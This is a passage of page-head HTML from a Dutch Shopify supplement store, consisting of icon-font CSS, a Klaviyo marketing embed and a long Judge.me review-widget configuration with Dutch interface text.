        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.zooonutrition.com/cdn/shop/t/39/assets/base.css?v=11754693155258498621753882698" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//www.zooonutrition.com/cdn/shop/t/39/assets/component-predictive-search.css?v=76514217051199997821750325574"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SfMZUK/klaviyo.js?company_id=SfMZUK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Geen beoordelingen","badge_n_reviews_text":"{{ n }} Product reviews","badge_star_color":"#FFD700","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Klantbeoordelingen","widget_open_form_text":"Schrijf een review","widget_close_form_text":"Beoordeling annuleren","widget_refresh_page_text":"Pagina vernieuwen","widget_summary_text":"Gebaseerd op {{ number_of_reviews }} beoordeling/beoordelingen","widget_no_review_text":"Wees de eerste om een beoordeling te schrijven","widget_name_field_text":"Weergavenaam","widget_verified_name_field_text":"Geverifieerde naam (openbaar)","widget_name_placeholder_text":"Weergavenaam","widget_required_field_error_text":"Dit veld is verplicht.","widget_email_field_text":"E-mailadres","widget_verified_email_field_text":"Geverifieerde e-mail (privé, kan niet worden bewerkt)","widget_email_placeholder_text":"Je e-mailadres","widget_email_field_error_text":"Voer een geldig e-mailadres in.","widget_rating_field_text":"Beoordeling","widget_review_title_field_text":"Titel beoordeling","widget_review_title_placeholder_text":"Geef je beoordeling een titel","widget_review_body_field_text":"Beoordeling inhoud","widget_review_body_placeholder_text":"Begin hier met schrijven...","widget_pictures_field_text":"Foto/Video (optioneel)","widget_submit_review_text":"Beoordeling indienen","widget_submit_verified_review_text":"Geverifieerde beoordeling indienen","widget_submit_success_msg_with_auto_publish":"Dank je wel! Vernieuw de pagina over een paar momenten om je beoordeling te zien. Je kunt je beoordeling verwijderen of bewerken door in te loggen bij \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Dank je wel! Je beoordeling wordt gepubliceerd zodra deze is goedgekeurd door de winkelbeheerder. Je kunt je beoordeling verwijderen of bewerken door in te loggen bij \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"{{ n_reviews_shown }} van de {{ n_reviews }} beoordelingen worden getoond.","widget_show_all_link_text":"Toon alles","widget_show_less_link_text":"Toon minder","widget_author_said_text":"{{ reviewer_name }} zei:","widget_days_text":"{{ n }} dagen geleden","widget_weeks_text":"{{ n }} week/weken geleden","widget_months_text":"{{ n }} maand/maanden geleden","widget_years_text":"{{ n }} jaar/jaren geleden","widget_yesterday_text":"Gisteren","widget_today_text":"Vandaag","widget_replied_text":"\u003e\u003e {{ shop_name }} antwoordde:","widget_read_more_text":"Lees meer","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#707070","widget_rating_filter_see_all_text":"Bekijk alle beoordelingen","widget_sorting_most_recent_text":"Meest recent","widget_sorting_highest_rating_text":"Hoogste beoordeling","widget_sorting_lowest_rating_text":"Laagste beoordeling","widget_sorting_with_pictures_text":"Alleen foto's","widget_sorting_most_helpful_text":"Meest nuttig","widget_open_question_form_text":"Stel een vraag","widget_reviews_subtab_text":"Beoordelingen","widget_questions_subtab_text":"Vragen","widget_question_label_text":"Vraag","widget_answer_label_text":"Antwoord","widget_question_placeholder_text":"Schrijf hier je vraag","widget_submit_question_text":"Vraag indienen","widget_question_submit_success_text":"Bedankt voor je vraag! We zullen je op de hoogte stellen zodra deze is beantwoord.","widget_star_color":"#FFD700","verified_badge_text":"Geverifieerd","verified_badge_bg_color":"#00B67A","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(buiten de winkel)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"over","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Productbeoordelingen","widget_shop_reviews_subtab_text":"Winkelbeoordelingen","widget_other_products_reviews_text":"Beoordelingen voor andere producten","widget_store_reviews_subtab_text":"Winkelbeoordelingen","widget_no_store_reviews_text":"Deze winkel heeft nog geen beoordelingen","widget_web_restriction_product_reviews_text":"Dit product heeft nog geen beoordelingen","widget_no_items_text":"Geen items gevonden","widget_show_more_text":"Toon meer","widget_write_a_store_review_text":"Schrijf een winkelbeoordeling","widget_other_languages_heading":"Beoordelingen in andere talen","widget_translate_review_text":"Vertaal beoordeling naar {{ language }}","widget_translating_review_text":"Bezig met vertalen...","widget_show_original_translation_text":"Toon origineel ({{ language }})","widget_translate_review_failed_text":"Beoordeling kon niet worden vertaald.","widget_translate_review_retry_text":"Opnieuw proberen","widget_translate_review_try_again_later_text":"Probeer het later opnieuw","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Foto's eerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Beoordelingen","floating_tab_title":"Laat klanten voor ons spreken","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Klanten beoordelen ons met {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 op basis van {{ shop.metafields.judgeme.all_reviews_count }} beoordelingen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} van de 5 sterren op basis van {{ shop.metafields.judgeme.all_reviews_count }} beoordelingen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Laat klanten voor ons spreken","testimonials_carousel_title":"Klanten beoordelen ons","videos_carousel_title":"Echte klantervaringen","cards_carousel_title":"Klanten beoordelen ons","featured_carousel_count_text":"uit {{ n }} beoordelingen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Video's eerst","widget_review_pending_text":"In afwachting","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Geen vragen","preview_badge_n_question_text":"{{ number_of_questions }} vraag/vragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Zoeken","widget_sorting_verified_only_text":"Alleen geverifieerd","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Meer beoordelingen lezen","featured_carousel_view_product_button_text":"Product bekijken","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Meer beoordelingen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"openbaar weergegeven als","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anoniem","medals_widget_title":"Judge.me Beoordelingsmedailles","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Geen YouTube video URL","widget_max_length_field_error_text":"Voer niet meer dan {0} tekens in.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Geverifieerd door winkel","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Door ons gemaakt, door jou gedeeld","widget_ugc_subtitle":"Tag ons om je afbeelding op onze pagina te zien","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Nu kopen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Meer laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Beoordelingen bekijken","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#585858","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} van de 5","widget_media_grid_title":"Klantfoto's \u0026 -video's","widget_media_grid_see_more_text":"Meer bekijken","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Geverifieerd door Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Geverifieerd door Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we kunnen slechts {{ max_media }} voor één beoordeling accepteren.","widget_media_field_exceed_limit_message":"{{ file_name }} is te groot, selecteer een {{ media_type }} kleiner dan {{ size_limit }}MB.","widget_review_submitted_text":"Beoordeling ingediend!","widget_question_submitted_text":"Vraag ingediend!","widget_close_form_text_question":"Annuleren","widget_write_your_answer_here_text":"Schrijf je antwoord hier","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"","widget_write_review_bg_color":"#ED3030","widget_collected_by_judgeme_text":"verzameld door Trustpilot","widget_pagination_type":"load_more","widget_load_more_text":"Meer laden","widget_load_more_color":"#108474","widget_full_review_text":"Volledige beoordeling","widget_read_more_reviews_text":"Meer beoordelingen lezen","widget_read_questions_text":"Vragen lezen","widget_questions_and_answers_text":"Vragen \u0026 antwoorden","widget_verified_by_text":"Geverifieerd door","widget_verified_text":"Geverifieerd","widget_number_of_reviews_text":"{{ number_of_reviews }} beoordelingen","widget_back_button_text":"Terug","widget_next_button_text":"Volgende","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Hoe worden beoordelingen verzameld?","widget_show_review_keywords":true,"widget_gdpr_statement":"Hoe we je gegevens gebruiken: We nemen alleen contact met je op over de beoordeling die je hebt achtergelaten, en alleen indien nodig. Door je beoordeling in te dienen, ga je akkoord met Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evoorwaarden\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e en \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003einhoud\u003c/a\u003e beleid.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Klanten zeggen","widget_ai_summary_disclaimer":"AI-aangedreven reviewsamenvatting op basis van recente klantbeoordelingen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Hoe zou je dit product beoordelen?","review_content_introduction_text":"We zouden het op prijs stellen als je iets over je ervaring zou willen delen.","store_review_form_title_text":"Hoe zou je deze winkel beoordelen?","store_review_form_introduction_text":"We zouden het op prijs stellen als je iets over je ervaring zou willen delen.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slecht","five_star_review_guidance_text":"Goed","customer_information_screen_title_text":"Over jou","customer_information_introduction_text":"Vertel ons meer over jezelf.","custom_questions_screen_title_text":"Uw ervaring in meer detail","custom_questions_introduction_text":"Hier zijn enkele vragen om ons te helpen uw ervaring beter te begrijpen.","review_submitted_screen_title_text":"Bedankt voor je beoordeling!","review_submitted_screen_thank_you_text":"We verwerken deze en hij zal binnenkort in de winkel verschijnen.","review_submitted_screen_email_verification_text":"Bevestig je e-mail door op de link te klikken die we je net hebben gestuurd. Dit helpt ons om beoordelingen authentiek te houden.","review_submitted_request_store_review_text":"Wilt u uw winkelervaring met ons delen?","review_submitted_review_other_products_text":"Wilt u deze producten beoordelen?","store_review_screen_title_text":"Wil je je ervaring met ons delen?","store_review_introduction_text":"We waarden je feedback en gebruiken het om te verbeteren. Deel alstublieft enige gedachten of suggesties die je hebt.","reviewer_media_screen_title_picture_text":"Deel een foto","reviewer_media_introduction_picture_text":"Upload een foto om uw recensie te ondersteunen.","reviewer_media_screen_title_video_text":"Deel een video","reviewer_media_introduction_video_text":"Upload een video om uw recensie te ondersteunen.","reviewer_media_screen_title_picture_or_video_text":"Deel een foto of video","reviewer_media_introduction_picture_or_video_text":"Upload een foto of video om uw recensie te ondersteunen.","reviewer_media_youtube_url_text":"Plak hier uw Youtube URL","advanced_settings_next_step_button_text":"Volgende","advanced_settings_close_review_button_text":"Sluiten","modal_write_review_flow":false,"write_review_flow_required_text":"Verplicht","write_review_flow_privacy_message_text":"We respecteren uw privacy.","write_review_flow_anonymous_text":"Anonieme beoordeling","write_review_flow_visibility_text":"Dit zal niet zichtbaar zijn voor andere klanten.","write_review_flow_multiple_selection_help_text":"Selecteer zoveel als je wilt","write_review_flow_single_selection_help_text":"Selecteer één optie","write_review_flow_required_field_error_text":"Dit veld is verplicht","write_review_flow_invalid_email_error_text":"Voer een geldig e-mailadres in","write_review_flow_max_length_error_text":"Max. {{ max_length }} tekens.","write_review_flow_media_upload_text":"\u003cb\u003eKlik om te uploaden\u003c/b\u003e of sleep en zet neer","write_review_flow_gdpr_statement":"We nemen alleen contact met u op over uw beoordeling indien nodig. Door uw beoordeling in te dienen, gaat u akkoord met onze \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003ealgemene voorwaarden\u003c/a\u003e en \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacybeleid\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Vertel ons meer","negative_review_resolution_text":"Je ervaring is belangrijk voor ons. Als er problemen waren met je aankoop, staan we klaar om te helpen. Aarzel niet om contact met ons op te nemen, we zouden graag de gelegenheid hebben om dingen recht te zetten.","negative_review_resolution_button_text":"Neem contact op","negative_review_resolution_proceed_with_review_text":"Laat een beoordeling achter","negative_review_resolution_subject":"Probleem met aankoop van {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"h2.jdgm-rev-widg__title:after {\n    display: flex !important;\n    content: 'Wat klanten zeggen over hun ervaring met Beargymmies Creatine Gummie Beertjes' !important;\n    flex-direction: column;\n    font-size: 15px !important;\n}","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":true,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Beoordelingen verzameld via winkelinvitatie","transparency_badges_from_another_provider_text":"Beoordelingen verzameld van een andere dienst","transparency_badges_collected_from_store_visitor_text":"Beoordelingen verzameld van een winkelbezoeker","transparency_badges_written_in_google_text":"Beoordeling geschreven in Google","transparency_badges_written_in_etsy_text":"Beoordeling geschreven in Etsy","transparency_badges_written_in_shop_app_text":"Beoordeling geschreven in Shop App","transparency_badges_earned_reward_text":"Beoordeling heeft een beloning voor een toekomstige bestelling gewonnen","product_review_widget_per_page":10,"widget_store_review_label_text":"Winkelbeoordeling","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"beoordeling","review_widget_review_word_plural":"beoordelingen","review_widget_voting_label":"Nuttig?","review_widget_shop_reply_label":"Antwoord van {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Vraag","qna_widget_question_word_plural":"Vragen","qna_widget_answer_reply_label":"Antwoord van {{ answerer_name }}:","qna_content_screen_title_text":"Vraag over dit product","qna_widget_question_required_field_error_text":"Vraag een vraag in.","qna_widget_flow_gdpr_statement":"We zullen je alleen contacteren over je vraag als dat nodig is. Door je vraag in te dienen, ga je akkoord met onze \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evoorwaarden\u003c/a\u003e en \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacybeleid\u003c/a\u003e.","qna_widget_question_submitted_text":"Bedankt voor je vraag!","qna_widget_close_form_text_question":"Sluiten","qna_widget_question_submit_success_text":"We zullen je informeren via e-mail wanneer we je vraag beantwoorden.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Klantbeoordelingen","all_reviews_widget_v2025_ai_summary_title":"Klanten zeggen over deze winkel","all_reviews_widget_v2025_no_review_text":"Wees de eerste om een beoordeling te schrijven","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Aangedreven door Judge.me","locale":"en","reply_name":"Zooonutrition","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"nl","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Zooonutrition"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #585858;--jdgm-secondary-color: rgba(88,88,88,0.1);--jdgm-star-color: gold;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #ED3030;--jdgm-paginate-color: #585858;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#707070}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#00B67A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Meer bekijken"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Meer bekijken"}}.jdgm-rev__thumb-btn{color:#585858}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#585858}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FFD700}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'over'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(buiten de winkel)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget 